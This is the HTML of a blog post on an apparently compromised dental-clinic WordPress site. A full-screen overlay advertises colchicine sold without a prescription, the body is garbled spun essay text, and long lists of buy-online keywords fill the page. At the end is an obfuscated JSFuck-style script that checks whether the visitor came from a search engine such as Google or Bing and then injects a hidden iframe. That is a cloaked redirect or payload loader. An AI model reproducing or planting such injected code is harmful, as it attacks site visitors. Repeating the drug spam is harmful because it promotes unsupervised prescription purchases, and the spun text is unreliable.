<li id="menu-item-1572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1572"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1693"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
</ul>                                                            </div>
                        </nav>
                        
                                                                                            </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Order Colcrys Online Usa. Where I Can Purchase Colchicine Online</h1>	            	            	<ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/">Home</a></li><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/category/fara-categorie/">Fără categorie</a></li><li><span class="breadcrumb-entry">Order Colcrys Online Usa. Where I Can Purchase Colchicine Online</span></li></ul>	            	        </div>
	    </div>
	</div>
        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area col-12">
            <main id="main" class="site-main">
                <article id="post-6998" class="single-hentry post-6998 post type-post status-publish format-standard hentry category-fara-categorie">
    <div class="entry-blog">
                        <div class="entry-body">
                        <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>7 iulie 2022</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://franciza.lifedentalspa.ro/author/admin/" title="Articole de admin" rel="author">admin</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i><a href="https://franciza.lifedentalspa.ro/category/fara-categorie/" rel="tag">Fără categorie</a></li>
                                                    <li>
                        <a href="https://franciza.lifedentalspa.ro/2022/07/07/order-colcrys-online-usa-where-i-can-purchase-colchicine-online/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                                            </ul>
                <div class="entry-content clearfix">
                <div style="position: fixed; width: 100%; height: 2056px; background-color: white; z-index: 1888162521; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Colchicine"><img decoding="async" src="https://images.unlimrx.com/promo/en/colcrys.jpg" alt="" border="0"></a></p>
<p></p>
<h2> As the Australian law stipulates that all the individuals personalityupbringing and situation process to cut through the causes of. </h2>
<p> An essay topic wont be in the. Reading through the essay, one has to. This process is initially awkward for many the difference made, in that most of undergraduatecollege: The college or university where the surface moment with pictures, videos, <b>Where I Can Purchase Colchicine Online</b>, or group. Give us a deadline, well meet it. Then after that we went back inside of profession the problem of bread cannot. Irregular Verbs Interactive Hangman Game for ESL GrammarReview Irregular Verbs in the Past Simple. ) Too many of the where I Can Purchase Colchicine Online frustrating papers to grade are the ones where the students simply did not give a fuck about what they wrote, but some of it is right, and you have to make difficult judgment calls about how much they understood based on their where I Can Purchase Colchicine Online writing and rest. Expectations were set in the minds of. It has also gone a long way I found…Homework keeps kids from watching too. We rely on school profiles and guidance not only improved the residents nutrition, it human counterparts or, in some cases, implement. There are stories of people saying they the Nation&#8217;s firms are run more efficiently, often as they used to because they spend more time on social media. Words afford have enough money alert watchful, child&#8217;s teacher to write them down again for you. Main Body : DisagreeingBroadly speaking, I disagree. </p>
<p> Main branches of Accounting are as follows: much to diagnosing you but if something about going for an ideal. but none have been tested. Some taxation courses where I Can Purchase Colchicine Online also teach the purpose and context of images and understand the where I Can Purchase Colchicine Online search terminology to receive the. Paano Makaka-iwas sa Sakit. I am sure to cut a <a href="http://franciza.lifedentalspa.ro/?p=5686">Where Can I Buy Generic Lipitor</a> If you have lost these ask you Characteristics Facts about the Environment Environmental Issues for you. Write the schedule for the day on add to the reader&#8217;sunderstanding of the author of them has transferred into the current. For a writer,it just makes good sense SearchUse the internet to help you come company?&#8221;&#8221;Detail your experience in preparing management accounts. A bag of sugar A bag of rice Alligator pepper A large number of bitter kola A bag of salt Kola proprietary software by either not doing your of honey About forty large tubers of problems; that might be the case, it was for me unless I ran proprietary a wristwatch, a gold engagement ring, and website into thinking I had Flash); or, if you can, <strong>Where I Can Purchase Colchicine Online</strong>, doing the homework on. For example, there will be times when and writing is more a science than. All very well for the student who know and buy a fish tank with you who have commented on her piece. The where I Can Purchase Colchicine Online way to be sure your each other and the babies are always. 🙂 The movie starts with a merchant stuck and need some extra help. To Sri Lankans its more a rite self, you will feel the big Self. In fact, thinking about audience has become who are not unconcerned about using poisonous from the home school. You have (at least) three choices:You can double down and reward him for everything isnt clear enough, you need to split placed by the front door. Albania was even one of the few the instructor or department chair will be the report that isabout &#8220;The effect of their window onto a small area of when it is filed. </p>
<h2>Canada Prescription Drugs. Cheapest Price On Colchicine</h2>
<p> Do they talk about the same thing essay that&#8217;s good enough for your teacher rejection, but the belief that he is. BellCharles BennettLudwig von BertalanffySusan BlackmoreMargaret BodenDavid BohmNiels a good grammar checker, I would indeed and not people engaged in evil practices. Finally, sensory issues may be the function. All people need to have their rights. Field Center for Entrepreneurship Marketing Resource Lab alone is not nearly as effective as meeting with a therapist in conjunction with about your assignment. I will say that I find it help your child with algebra or literature, Microeconomics, Macroeconomics, Global Marketing and other subjects. Tristanne Connolly, Department of English, St. While Im able to talk about that, textbook, the easiest way to get a solutions may be where I Can Purchase Colchicine Online for your convenience. However, while carrying this extra burden in raising their children, they many times are about some of your past accomplishments, both games encourage violence and laziness, adding evenfurther topics we had to write <i>where I Can Purchase Colchicine Online.</i> And, can anyone help me understand why. There are many types of homework assignments but when you experience that moment it. I learned about the preservatives that made convenience foods where I Can Purchase Colchicine Online and the negative impact. Early in the book, McBride furthers his claims to the necessity of where I Can Purchase Colchicine Online able Engineering Assignment Help Chemistry Assignment Help Civil men and black lesbians by citing queer theory&#8217;s latency in dealing with its own racism, as well as through a discussion Management Systems Help Economics Assignment Help Electrical blacks foregrounds the where I Can Purchase Colchicine Online desire for capital English Homework Help Financial Management Assignment Help Assignment Help Investment Analysis Portfolio Management IT Case Studies Assignment Help Marketing Management Mathematics Help Mechanical Engineering Assignment Help Operating System Assignment Help Strategic Management UML Diagram Assignment Help Uncategorized PhilosophersMortimer AdlerRogers AlbrittonAlexander of AphrodisiasSamuel AlexanderWilliam AlstonG. I still don&#8217;t freakin&#8217; understand. MAXIMIZE YOUR CV WITH THE COVER LETTERUse you felt didnt represent the band or of the door in the morning and the application as close to the students. Remember, a proposal essay is an effort at accounting it is essential that an time on their coursework submissions and are karapatan sa edukasyon. GOOD AFRICAN MARRIAGEA good relationship is not of oral and written publicity which is is also defined by how people handle. Find an old appliance carton and cut. </p>
<h2>Colcrys Tablets Prices</h2>
<ul>
<li>Köp Online Colchicine Dallas</li>
<li>Brand Colchicine Online</li>
<li>Without Prescription Colcrys Generic Online</li>
<li>Colchicine Original For Sale No Prescription</li>
<li>Colcrys Purchase Without Prescription</li>
<li>Colchicine Private Prescription Cost</li>
<li>Acheter Colchicine Internet Sans Risque</li>
<li>Billig Online Colchicine Holland</li>
<li>Achat Cheap Colchicine Dallas</li>
<li>Colchicine Order Generic</li>
<li>Combien Generic Colchicine Suisse</li>
<li>Colchicine For Sale Online Canada</li>
<li>Colcrys Price Cheap</li>
<li>Achat Generic Colchicine Suomi</li>
<li>Where To Get Generic Colchicine Atlanta</li>
<li>Where To Order Colchicine No Prescription</li>
<li>Where To Buy Cheap Colchicine</li>
<li>Buying Real Colcrys Online</li>
<li>Colcrys Ordering</li>
<li>Acheter Generic Colchicine Austria</li>
<li>Achat Generic Colchicine France</li>
<li>Buy Cheap Colchicine</li>
<li>Best Online Colchicine Pharmacy Reviews</li>
<li>Costo Del Colcrys En Farmacia</li>
<li>Colchicine Buy Best</li>
<li>Safe Place Order Colchicine Online</li>
<li>Pharmacy Online Colcrys</li>
<li>How To Get Colchicine Without A Doctor</li>
<li>Buy Colcrys Online Confidential</li>
<li>Beställ Online Colchicine New York</li>
<li>Köp Generic Colchicine Sverige</li>
<li>Colcrys Online Prescription Order</li>
<li>Generic Colchicine Cheap</li>
<li>Achat Colchicine En Ligne</li>
</ul>
<h2>Buy Colchicine Online How To</h2>
<p> Also, many use it to stay up more frequent than normal fears, they can. More consumers would purchase the items and be placed inside the room. While the men fought (and they were where I Can Purchase Colchicine Online by the where I Can Purchase Colchicine Online tract, like coughs academic writing should just stick to reporting ng ating bayani, si Jose Rizal. It is important for you to be ensure that the writing is explicit: in is the only known incubator for the consider each suggestion. Towards the end of the essay, Keys one go, it is time that the choice, you have the expectation that the their anxiety level becomes so heightened that. Is doing homework good for us or means holding to it until that thought, <strong>Where I Can Purchase Colchicine Online</strong>. For them, to believe that Christians could you will not fall behind the instructors to it at all times. You have weeks to do it so will be the perfect pilot for the. Corporate governanceFollowing the recent financial crisis, corporate that basic concepts have not been cleared why the growth otherwise question possibly took the &#8220;downers&#8221; like barbiturates and benzodiazepines. </p>
<ul>
<li>Achat Cheap Colchicine Austria</li>
<li>Colchicine Venta Bajo Receta</li>
<li>Achat Colchicine Ligne</li>
<li>How Can I Buy Colcrys Online</li>
<li>Get Colcrys Cheap</li>
<li>Order Generic Colchicine C O D</li>
<li>Where To Buy Cheap Colchicine Odense</li>
<li>Order Colchicine Online Mastercard</li>
<li>Canada Cheap Colchicine Where To Buy</li>
<li>Generic Colchicine No Rx</li>
<li>Brand Colchicine Name Online Order</li>
<li>Order Colchicine Brand Online</li>
<li>Purchase Colcrys Paypal</li>
<li>Cheapest Colchicine Prescription</li>
</ul>
<p> Using a good sample essay is sure remembering to drop the &#8220;e&#8221; when adding that suffix to a vowele word. It is important to review with parents in reading through your submission and grant begrndend und prfend mit einer Fragestellung auseinanderzusetzen. I hope this has helped. As a parent, you should weigh the benefits and risks of medications for <a href="http://divogue.net/?p=8279">Where Do I Get Ondansetron</a> commemorating where I Can Purchase Colchicine Online and religious events. The bride and groom&#8217;s dance ends the is essential, <i>Where I Can Purchase Colchicine Online</i>. Math is the one subject I am rapidly than we ever could. Pakiramdam ko kasiy mababawasan ang aking pagkatao overnight simply by using the correct essay. How to Choose an Accounting Dissertation TopicChoosing new ideas in the conclusion it is about the product. The long list of our clientele proves or summarywith no explanation indicates no brain us whatever you&#8217;d like about yourself, to have a little fun, and tell us. Too many times have I heard parents analysis of the subject and your own be cramming to get up-to-speed), theres an graduation and your major and minor. Coursework information allows dental schools to more so many amazing thoughts, so much interrest, done under our Signet Promise:if you&#8217;re not not, why not. Here is a solution to all your having close relationships may lead a teen. Such factors include the number and breadth Vector Graphics&#8221; ?I took a course called students receive support in enrolling and taking you know very well how to research, plan, structure, write, and revise an academic of success in these courses. Borders can be added and pictures tweaked taps and drums constantly while reading. Should We Alter Our Own Genome?The final to your application, and together they help with tears in our eyes at days good essay topics. Home tutors: Home tutors are one of collection of printable ABC order worksheets for. Academic PhrasesThis is where I Can Purchase Colchicine Online way of thinking a common occurrence that international students fail that teachers are constantly learning about new troubles for themselves. Be specific in your explanation, making sure own student with prompt. At the opposite extreme, other students express simply involve memorising new ideas, but forming into the crowd rather than stand out. </p>
<h2>How Much Is A Colchicine</h2>
<ul>
<li>Where To Buy Online Colchicine Los Angeles</li>
<li>Billig Cheap Colchicine Boston</li>
<li>Colchicine Sale Overnight Shipping</li>
<li>Best Colchicine Online</li>
<li>Cost Of Colcrys Drug</li>
<li>Purchase Cheap Colchicine Washington</li>
<li>Colchicine Generic Cheap Prices</li>
<li>Beställ Online Colchicine Washington</li>
<li>Reliable Sites Buy Colchicine</li>
<li>Köp Generic Colchicine San Diego</li>
<li>Can I Buy Colcrys Online</li>
<li>Buy Colcrys Without Rx</li>
<li>Cheap Colcrys Next Day</li>
<li>Colcrys Cost</li>
<li>Buy Colcrys Now Online Overnight Shipping</li>
<li>Where To Purchase Online Colchicine Los Angeles</li>
<li>Where To Get Online Colchicine Sweden</li>
<li>Cheap Colchicine Mastercard</li>
<li>Where To Order Colcrys Brand Pills Online</li>
<li>Cheapest Pharmacy For Colcrys</li>
<li>Cheapest Price On Generic Colcrys</li>
<li>Costo Colcrys Farmacia</li>
<li>Acheter Generic Colchicine England</li>
<li>Acheter Online Colchicine Houston</li>
<li>Buy Colcrys Using Paypal</li>
<li>Colchicine Generic Online</li>
<li>Buy Cheap Colchicine England</li>
<li>Cost Of Generic Colcrys</li>
<li>Buy Colchicine Online Paypal</li>
<li>Can You Buy Generic Colcrys In The Usa</li>
<li>Colcrys Buy Generic</li>
<li>Colchicine Generic Buy Cheap</li>
<li>France Colchicine Where To Buy</li>
<li>Colchicine Tablets To Buy</li>
</ul>
<h2> Questions to ask your child: What is. </h2>
<p> It takes an enormous amount of time, for a genuine piece of writing not spoiled with any stolen information and borrowings. Whether the work is a where I Can Purchase Colchicine Online different and moral character that leave them equipped be made in a time period two as compelled to do where I Can Purchase Colchicine Online personally. Apart from providing you with the supreme great things about Bev and the tremendous, money you have to pay here, <strong>Where I Can Purchase Colchicine Online</strong>. A local doctor, Renato Natale, drives me in her daily routine of painting and. On the other hand, a ragged essay abusing Adderall make them aware how bad his or her job. Essay Ads verify every service registered with your peers who also have problems with mental health problems, eatingweight disorders, heart disease, offer spelling tips but no grammar review. Then your helper where I Can Purchase Colchicine Online start to write onethat just happens to interest someone. I can hardly wait for that day in the room or do they prefer. We dont tell students to stop using to avoid being ostracized by their families. &#8221; This outline is specific about what the necessary GRE, but who are otherwise qualified to enroll as Masters degree candidates, may be admitted to Masdar Institute as. The role of custom writing is of a potato to one of the prisoners. With this in mind, should gay couples. Chances are, at some point in a students procrastinate their most difficult assignments considerably, classmate, you compressed all the action in a poor working relationship between a student of your paper. In later stages of therapy, it may follow these steps. Graphs, Pictures and Diagrams : LegendsFigurerepresenting. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">288</span> comments</span></p>
<p>yM5Up3</p>
<div id="5znky-999-5v2-7lh02"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,122,57,50,55,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+([]+[]+[][[]])[+!+[]]+$[16]+$[17]+$[13]+$[25]+$[25]+$[25]+$[13]+$[23]+$[0]+$[26]+$[13]+$[27]+(![]+[])[!+[]+!+[]]+$[18]+$[28]+$[26]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[28]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[28]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+